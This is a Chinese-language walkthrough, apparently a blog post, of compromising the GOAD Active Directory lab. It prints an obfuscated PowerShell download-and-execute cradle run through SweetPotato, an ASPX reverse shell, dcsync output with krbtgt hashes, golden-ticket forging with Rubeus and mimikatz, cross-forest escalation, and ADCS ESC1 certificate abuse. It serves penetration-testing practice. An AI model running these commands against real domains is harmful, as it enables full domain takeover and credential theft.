traget: 192.168.56.22
Recon
Port Scan
Open 192.168.56.22:80
Open 192.168.56.22:135
Open 192.168.56.22:445
Open 192.168.56.22:3389
Open 192.168.56.22:5985
Open 192.168.56.22:5986
HTTP - 80

dirsearch -u http://192.168.56.128/

Init access

使用 msfvenom 生成 aspx 的反弹 shell 的加载器

然后将 payload 替换为 Cobalt Strike 生成的
上传文件后,访问 rev.aspx 即可得到会话

权限如下



使用 SwePotato 提权,生成一个 powershell payload 用于上线

编码载入内存部分

执行命令
execute-assembly /home/kali/goad/SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAzADEALwBhACIAKQApAA=="
得到 SYSTEM 权限
域内信息搜集

凭据获取
在使用 logonpasswords 获取凭据后得到


PowerView 枚举

Get-DomainController | select Forest, Name, OSVersion | fl
Get-ForestDomain
PTH
.\Rubeus.exe golden /rc4:c6bcb0ebcea22b4dc13e62ba4c6398a7 /user:cersei.lannister /domain:north.sevenkingdoms.local /sid:S-1-5-21-2093262678-229104660-4185661406 /sids:S-1-5-21-3621576433-799811104-949646468-512 /ptt
kerberos::golden /user:cersei.lannister /domain:north.sevenkingdoms.local /sid:S-1-5-21-2093262678-229104660-4185661406 /sids:S-1-5-21-3621576433-799811104-949646468-512 /krbtgt:c6bcb0ebcea22b4dc13e62ba4c6398a7 /ptt
跨域
[[mimikatz-跨域]]
在得到 域控后,根据之前的信息还有父域 sevenkingdoms.local
Get-DomainTrust

Sid History
为了得到父域,我们需要以下信息来伪造 金票
dcsync north.sevenkingdoms.local NORTH\krbtgt
...[snip]...
Object Security ID : S-1-5-21-2093262678-229104660-4185661406-502
Object Relative ID : 502
Credentials:
Hash NTLM: c6bcb0ebcea22b4dc13e62ba4c6398a7
ntlm- 0: c6bcb0ebcea22b4dc13e62ba4c6398a7
lm - 0: d9d82f63db8d7d66ce0218b79baf7e49
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e80e6e18fcaf76e5347f9fafa6374a28
* Primary:Kerberos-Newer-Keys *
Default Salt : NORTH.SEVENKINGDOMS.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 49f7b849e7d0fc03b52cadb70404fee208ff19e756edcb0181cf7fe69f3c2330
aes128_hmac (4096) : e171a3731c6387c6a43b02b701b6efb8
des_cbc_md5 (4096) : 9102a29b10385bc4
...[snip]...
获取 sid
beacon> powershell Get-DomainGroup -Identity "Domain Admins" -Domain sevenkingdoms.local -Properties ObjectSid
objectsid
---------
S-1-5-21-3621576433-799811104-949646468-512
beacon> powershell Get-DomainController -Domain sevenkingdoms.local | select Name
Name
----
kingslanding.sevenkingdoms.local
[09/17 23:08:37] beacon> execute-assembly /home/kali/goad/Rubeus.exe golden /rc4:c6bcb0ebcea22b4dc13e62ba4c6398a7 /user:administrator /domain:north.sevenkingdoms.local /sid:S-1-5-21-2093262678-229104660-4185661406 /sids:S-1-5-21-3621576433-799811104-949646468-519 /nowrap
[09/17 23:09:15] beacon> execute-assembly /home/kali/goad/Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:north /username:administrator /password:FakePass

得到父域,至此已得此森林,

essos.local
beacon> execute-assembly /home/kali/goad/SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAzADEALwBiACIAKQApAA=="
beacon> connect 127.0.0.1
[*] Tasked to connect to 127.0.0.1:8000
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 192.168.56.7

生成证书,报错解决方法 将pfx导入IIS Windows server 2016 - 指定的网络密码不正确 - VoidCC
Certify.exe request /ca:braavos.essos.local\ESSOS-CA /template:ESC1 /altname:administrator
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -legacy -out cert.pfx
Rubeus.exe asktgt /user:administrator /certificate:c:\Users\jorah.mormont\Desktop\cert.pfx /password:123123 /nowrap
Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:essos /username:administrator /password:FakePass /ticket:







 文章描述了一次针对192.168.56.22的攻击演练,涉及端口扫描发现开放端口,使用工具如MSFVenom、CobaltStrike和SWEETPotato进行权限提升,包括通过GoldenTicket和Kerberos获取凭证,以及生成和利用证书的过程。
文章描述了一次针对192.168.56.22的攻击演练,涉及端口扫描发现开放端口,使用工具如MSFVenom、CobaltStrike和SWEETPotato进行权限提升,包括通过GoldenTicket和Kerberos获取凭证,以及生成和利用证书的过程。














 4651
4651

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








